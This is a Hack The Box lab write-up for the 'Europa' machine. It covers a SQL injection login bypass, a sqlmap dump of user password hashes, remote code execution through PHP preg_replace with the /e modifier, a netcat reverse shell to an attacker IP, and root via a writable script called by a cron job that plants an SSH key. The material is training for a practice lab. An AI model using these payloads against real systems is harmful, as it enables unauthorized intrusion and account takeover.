HTB: Europa

Europa was a relatively easy box by today’s HTB standards, but it offers a good chance to play with the most basic of SQL injections, the auth bypass. I’ll also use sqlmap to dump the database. The foothold involves exploiting the PHP preg_replace function, which is something you’ll only see on older hosts at this point. To get root, I’ll find a cron job that calls another script that I can write.
Box Info
Recon
nmap
nmap found three open TCP ports, SSH (22), HTTP (80), and HTTPS (443):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.22
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-21 20:16 EST
Nmap scan report for 10.10.10.22
Host is up (0.16s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 14.98 seconds
root@kali# nmap -sC -sV -p 22,80,443 -oA scans/nmap-tcpscripts 10.10.10.22
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-21 20:17 EST
Nmap scan report for 10.10.10.22
Host is up (0.042s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6b:55:42:0a:f7:06:8c:67:c0:e2:5c:05:db:09:fb:78 (RSA)
| 256 b1:ea:5e:c4:1c:0a:96:9e:93:db:1d:ad:22:50:74:75 (ECDSA)
|_ 256 33:1f:16:8d:c0:24:78:5f:5b:f5:6d:7f:f7:b4:f2:e5 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| ssl-cert: Subject: commonName=europacorp.htb/organizationName=EuropaCorp Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.europacorp.htb, DNS:admin-portal.europacorp.htb
| Not valid before: 2017-04-19T09:06:22
|_Not valid after: 2027-04-17T09:06:22
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.65 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu Xenial 16.04. nmap also identified the domain europacorp.htb as well as two subdomains, www and admin-portal. Visiting https://10.10.10.22, Firefox offers the certificate:

Fuzz Subdomains
Given the domain and subdomains in the TLS certificate, I’ll check for other subdomains with wfuzz in the background while I continue with wfuzz -c -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -H "Host: FUZZ.europacorp.htb" -u http://10.10.10.22 --hh 12455 (and the similar run over HTTPS), but it didn’t find anything else.
I’ll add the following line to my local /etc/hosts file:
10.10.10.22 europacorp.htb www.europacorp.htb admin-portal.europacorp.htb
Website by IP - TCP 80 / 443
Both on HTTP and HTTPS, the site when requested by IP returns the default Apache2 Ubuntu page:

It also returns this same page for http://europacorp.htb, https://europacorp.htb, http://www.europacorp.htb, https://www.europacorp.htb, and http://admin-portal.europacorp.htb.
I also ran gobuster and didn’t find anything.
admin-portal.europacorp.htb - TCP 443
Site
https://admin-portal.europacorp.htb/login.php loads a login portal for the EuropaCorp Server ADmin v0.2 beta:

The local JavaScript requires an email address in the top field. Some basic guessing didn’t get me anywhere.
SQLi
I tried to enter an email address with a ' at the end into the page, but the local validation rules didn’t allow submission. I found a login request in Burp and kicked it over to Repeater, and added one to the end of the email:
POST /login.php HTTP/1.1
Host: admin-portal.europacorp.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin-portal.europacorp.htb/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Connection: close
Cookie: PHPSESSID=6o0ld056n5a3v8gkvv57fg6dk5
Upgrade-Insecure-Requests: 1
email=admin%40europacorp.htb'&password=admin&remember=Remember+Me
The response shows a clear SQL injection opportunity:
HTTP/1.1 200 OK
Date: Fri, 22 Jan 2021 01:35:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 179
Connection: close
Content-Type: text/html; charset=UTF-8
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '21232f297a57a5a743894a0e4a801fc3'' at line 1
Not only is that SQLi, but it tells me that the hash being used is MD5, which I can recognize by the hash length, and verify knowing that the password I submitted was “admin”:
root@kali# echo -n "admin" | md5sum
21232f297a57a5a743894a0e4a801fc3 -
Shell as www-data
Access Admin Panel
Via SQL Bypass
There are different ways that a PHP site will execute a query to determine if a user can login. The worst is to run an SQL query for rows where the username and the password (or password hash) match, and if there are any results, allow login. Slightly better is to allow login only if there’s exactly one result. A better way to do it is to query based on the username, and then check that the returned result has a matching hash (this can still be bypassed, but it takes more work).
I’ll check to see if the counting method is used here. If that’s the case, the query will look something like:
SELECT * FROM users WHERE email='$email' and password='$password_hash';
If I can guess an email that I want to log in as, injection could be as simple as admin@europacorp.htb';-- -, resulting in:
SELECT * FROM users WHERE email='admin@europacorp.htb';-- -' and password='$password_hash';
If the email admin@europacorp.htb exists, this will return one row, and let me in. I’ll turn on Intercept in Burp Proxy, and submit admin@europacorp.htb with any password. Burp catches the request, and I’ll edit it to include the injection:
POST /login.php HTTP/1.1
Host: admin-portal.europacorp.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin-portal.europacorp.htb/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Connection: close
Cookie: PHPSESSID=6o0ld056n5a3v8gkvv57fg6dk5
Upgrade-Insecure-Requests: 1
email=admin%40europacorp.htb';--+-&password=a
On sending the request, I’ll turn off intercept, and back in Firefox I’m logged in:
Via SQL Data Dump / Crack
Without logging in, I can exploit this injection to dump data from the database. Because nothing I submit is displayed back to me, I’ll have to use either blind or potentially error-based SQLi. Rather than go deep into that here, I’ll let sqlmap have a go at it. I’ll save one of the login requests from Burp by right clicking and selecting Copy to file, and then pass it to sqlmap. I’ll need to use --force-ssl as the HTTP site isn’t there, and --batch will accept the default answers to all the prompts that pop up:
root@kali# sqlmap -r login.request --force-ssl --batch
...[snip]...
sqlmap identified the following injection point(s) with a total of 348 HTTP(s) requests:
---
Parameter: email (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: email=admin@europacorp.htb' RLIKE (SELECT (CASE WHEN (3528=3528) THEN 0x61646d696e406575726f7061636f72702e687462 ELSE 0x28 END))-- ikPY&password=a
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: email=admin@europacorp.htb' AND GTID_SUBSET(CONCAT(0x7178787a71,(SELECT (ELT(2615=2615,1))),0x716a787071),2615)-- LvpT&password=a
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=admin@europacorp.htb' AND (SELECT 6362 FROM (SELECT(SLEEP(5)))fgAB)-- fZwX&password=a
---
[] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[] [INFO] fetched data logged to text files under '/root/.sqlmap/output/admin-portal.europacorp.htb'
sqlmap found three ways to exploit this, two blind and one error-based. sqlmap is smart enough to keep this and apply it to future queries at the same page. I’ll start by listing the DBs:
root@kali# sqlmap -r login.request --force-ssl --batch --dbs
...[snip]...
[] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[] [INFO] fetching database names
[] [INFO] retrieved: 'information_schema'
[] [INFO] retrieved: 'admin'
available databases [2]:
[*] admin
[*] information_schema
[] [INFO] fetched data logged to text files under '/root/.sqlmap/output/admin-portal.europacorp.htb'
Now list the tables in the admin DB:
root@kali# sqlmap -r login.request --force-ssl --batch -D admin --tables
...[snip]...
[] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[] [INFO] fetching tables for database: 'admin'
[] [INFO] retrieved: 'users'
Database: admin
[1 table]
+-------+
| users |
+-------+
[] [INFO] fetched data logged to text files under '/root/.sqlmap/output/admin-portal.europacorp.htb'
I’ll dump that table:
root@kali# sqlmap -r login.request --force-ssl --batch -D admin -T users --dump
...[snip]...
Database: admin
Table: users
[2 entries]
+----+----------------------+--------+----------------------------------+---------------+
| id | email | active | password | username |
+----+----------------------+--------+----------------------------------+---------------+
| 1 | admin@europacorp.htb | 1 | 2b6d315337f18617ba18922c0b9597ff | administrator |
| 2 | john@europacorp.htb | 1 | 2b6d315337f18617ba18922c0b9597ff | john |
+----+----------------------+--------+----------------------------------+---------------+
[] [INFO] table 'admin.users' dumped to CSV file '/root/.sqlmap/output/admin-portal.europacorp.htb/dump/admin/users.csv'
[] [INFO] fetched data logged to text files under '/root/.sqlmap/output/admin-portal.europacorp.htb'
hashes.org will show this cracks to “SuperSecretPassword!”, and now I can log in as either admin or john.
RCE in preg_replace()
Enumeration
On the left side dashboard.php, there’s a link to “Tools” (tools.php). This page has an “OpenVPN Config Generator”:

If I enter 1.2.3.4 as the IP, and then hit Generate!, the resulting page (still tools.php) displays back that dummy config text, except that each time it said “ip_address” it now has the IP 1.2.3.4:
"openvpn": {
"vtun0": {
"local-address": {
"10.10.10.1": "''"
},
"local-port": "1337",
"mode": "site-to-site",
"openvpn-option": [
"--comp-lzo",
"--float",
"--ping 10",
"--ping-restart 20",
"--ping-timer-rem",
"--persist-tun",
"--persist-key",
"--user nobody",
"--group nogroup"
],
"remote-address": "1.2.3.4", <-- replaced
"remote-port": "1337",
"shared-secret-key-file": "/config/auth/secret"
},
"protocols": {
"static": {
"interface-route": {
"1.2.3.4/24": { <-- replaced
"next-hop-interface": {
"vtun0": "''"
}
}
}
}
}
}
The request that generates that config is interesting:
POST /tools.php HTTP/1.1
Host: admin-portal.europacorp.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin-portal.europacorp.htb/tools.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 1685
Connection: close
Cookie: PHPSESSID=6o0ld056n5a3v8gkvv57fg6dk5
Upgrade-Insecure-Requests: 1
pattern=%2Fip_address%2F&ipaddress=1.2.3.4&text=%22openvpn%22%3A+%7B%0D%0A++++++++%22vtun0%22%3A+%7B%0D%0A++++++++++++++++%22local-address%22%3A+%7B%0D%0A++++++++++++++++++++++++%2210.10.10.1%22%3A+%22%27%27%22%0D%0A++++++++++++++++%7D%2C%0D%0A++++++++++++++++%22local-port%22%3A+%221337%22%2C%0D%0A++++++++++++++++%22mode%22%3A+%22site-to-site%22%2C%0D%0A++++++++++++++++%22openvpn-option%22%3A+%5B%0D%0A++++++++++++++++++++++++%22--comp-lzo%22%2C%0D%0A++++++++++++++++++++++++%22--float%22%2C%0D%0A++++++++++++++++++++++++%22--ping+10%22%2C%0D%0A++++++++++++++++++++++++%22--ping-restart+20%22%2C%0D%0A++++++++++++++++++++++++%22--ping-timer-rem%22%2C%0D%0A++++++++++++++++++++++++%22--persist-tun%22%2C%0D%0A++++++++++++++++++++++++%22--persist-key%22%2C%0D%0A++++++++++++++++++++++++%22--user+nobody%22%2C%0D%0A++++++++++++++++++++++++%22--group+nogroup%22%0D%0A++++++++++++++++%5D%2C%0D%0A++++++++++++++++%22remote-address%22%3A+%22ip_address%22%2C%0D%0A++++++++++++++++%22remote-port%22%3A+%221337%22%2C%0D%0A++++++++++++++++%22shared-secret-key-file%22%3A+%22%2Fconfig%2Fauth%2Fsecret%22%0D%0A++++++++%7D%2C%0D%0A++++++++%22protocols%22%3A+%7B%0D%0A++++++++++++++++%22static%22%3A+%7B%0D%0A++++++++++++++++++++++++%22interface-route%22%3A+%7B%0D%0A++++++++++++++++++++++++++++++++%22ip_address%2F24%22%3A+%7B%0D%0A++++++++++++++++++++++++++++++++++++++++%22next-hop-interface%22%3A+%7B%0D%0A++++++++++++++++++++++++++++++++++++++++++++++++%22vtun0%22%3A+%22%27%27%22%0D%0A++++++++++++++++++++++++++++++++++++++++%7D%0D%0A++++++++++++++++++++++++++++++++%7D%0D%0A++++++++++++++++++++++++%7D%0D%0A++++++++++++++++%7D%0D%0A++++++++%7D%0D%0A%7D%0D%0A++++++++++++++++++++++++++++++++
It takes three parameters, pattern, ipaddress, and text. pattern has the value /ip_address/, which looks like a regex.
preg_replace
The PHP function to do a regex replace is preg_replace. This function takes a pattern of the form /[regex]/[optional modifier], which matches what I’m seeing in the request above. The dangerous part is the modifiers, specifically /e or PREG_REPLACE_EVAL, which allows for the replacement to be evaled (executed) by PHP before it is replaced.
I’ll send this request over to Repeater, and modify it to pattern=%2Fx%2Fe&ipaddress=system("id")&text=x. This will likely call preg_replace(/x/e, system("id"), x), which will return the output of the id command. On sending, the results are at the top of the page:

The command output is also captured in place where the output is:

system puts the output out immediately on running, but preg_replace is smart enough to capture that and make the substitution later anyway.
Shell
To turn this into a shell, I just need to pass in a reverse shell into the execution. The first few I tried connected back and then just died immediately. But the netcat fifo reverse shell worked great:
pattern=%2Fx%2Fe&ipaddress=system("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.11+443+>/tmp/f")%3b&text=x
On submitting, I’ve got a shell as www-data:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.22.
Ncat: Connection from 10.10.10.22:59368.
/bin/sh: 0: can't access tty; job control turned off
$
python isn’t on the box, but python3 is, so the PTY trick works to get a good shell:
$ python3 -c 'import pty;pty.spawn("bash")'
www-data@europa:/var/www/admin$ ^Z
[1]+ Stopped nc -lnvp 443
root@kali# stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@europa:/var/www/admin$
There’s only one user, and user.txt is world-readable:
www-data@europa:/home/john$ ls -l user.txt
-r--r--r-- 1 root john 33 Jun 23 2017 user.txt
www-data@europa:/home/john$ cat user.txt
2f8d40cc************************
Shell as root
Enumeration
Looking at the website, there are four folders in /var/www:
www-data@europa:/var/www$ ls
admin cmd cronjobs html
admin contains the login and dashboard. html has the default Apache page. This makes sense looking at the Apache config files. 000-default.conf defines the default Apache page for everything on 80:
www-data@europa:/$ cat /etc/apache2/sites-enabled/000-default.conf | grep -vP '^\s#' | grep .
<VirtualHost *:80>
ServerAdmin admin@europacorp.htb
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
default-ssl.conf does the same for 443:
www-data@europa:/$ cat /etc/apache2/sites-enabled/default-ssl.conf | grep -vP '^\s#' | grep .
<VirtualHost _default_:443>
ServerAdmin admin@europacorp.htb
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
SSLEngine on
SSLCompression off
SSLProtocol All -SSLv2 -SSLv3
SSLOpenSSLConfCmd DHParameters "/etc/ssl/certs/dhparam.pem"
SSLCipherSuite EECDH+AESGCM:EDH+AESGCM:AES256+EECDH:AES256+EDH
SSLCertificateFile /etc/ssl/certs/server.crt
SSLCertificateKeyFile /etc/ssl/private/private.key
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
ssl.conf again sets the default to point to /var/www/html, but also sets admin-portal.europacorp.htb to serve from /var/www/admin:
www-data@europa:/$ cat /etc/apache2/sites-enabled/ssl.conf | grep -vP '^\s*#' | grep .
<VirtualHost *:443>
ServerName admin-portal.europacorp.htb
DocumentRoot /var/www/admin
SSLEngine on
SSLCompression off
SSLProtocol All -SSLv2 -SSLv3
SSLOpenSSLConfCmd DHParameters "/etc/ssl/certs/dhparam.pem"
SSLCipherSuite EECDH+AESGCM:EDH+AESGCM:AES256+EECDH:AES256+EDH
SSLCertificateFile /etc/ssl/certs/server.crt
SSLCertificateKeyFile /etc/ssl/private/private.key
<Directory "/var/www/admin">
AllowOverride all
Options -Indexes
</Directory>
</VirtualHost>
<VirtualHost *:443>
ServerName 10.10.10.112
DocumentRoot /var/www/html
SSLEngine on
SSLCompression off
SSLProtocol All -SSLv2 -SSLv3
SSLOpenSSLConfCmd DHParameters "/etc/ssl/certs/dhparam.pem"
SSLCipherSuite EECDH+AESGCM:EDH+AESGCM:AES256+EECDH:AES256+EDH
SSLCertificateFile /etc/ssl/certs/server.crt
SSLCertificateKeyFile /etc/ssl/private/private.key
<Directory "/var/www/html">
AllowOverride all
Options -Indexes
</Directory>
</VirtualHost>
Back to /var/www , cmd is empty. cronjobs contains an executable owned by root named clearlogs:
www-data@europa:/var/www$ ls -l cronjobs/
total 4
-r-xr-xr-x 1 root root 132 May 12 2017 clearlogs
It’s a PHP script that empties a log file, and then calls executes /var/www/cmd/logcleared.sh:
#!/usr/bin/php
<?php
$file = '/var/www/admin/logs/access.log';
file_put_contents($file, '');
exec('/var/www/cmd/logcleared.sh');
?>
logcleared.sh doesn’t exist.
In /etc/crontab, there’s a line that’s calling clearlogs every minute:
www-data@europa:/$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /var/www/cronjobs/clearlogs
Execution
Given that clearlogs is being called every minute, and clearlogs is calling logscleared.sh, but that file doesn’t exist, if I can create it, I’ll have execution to run whatever I want. I’ll create a script that puts my tiny ed25519 public SSH key into the root authorized_keys file, and make it executable:
www-data@europa:/var/www/cmd$ echo -e '#!/bin/bash\n\nmkdir /root/.ssh\necho "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" > /root/.ssh/authorized_keys'
#!/bin/bash
mkdir /root/.ssh
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" > /root/.ssh/authorized_keys
www-data@europa:/var/www/cmd$ echo -e '#!/bin/bash\n\nmkdir /root/.ssh\necho "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" > /root/.ssh/authorized_keys' > logcleared.sh
www-data@europa:/var/www/cmd$ chmod +x logcleared.sh
Now I’ll wait for the next minute to pass, and then connect with SSH as root:
root@kali# ssh -i ~/keys/ed25519_gen root@10.10.10.22
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-81-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Fri Jan 22 15:53:41 2021 from 10.10.14.11
root@europa:~#
And grab root.txt:
root@europa:~# cat root.txt
7f19438b************************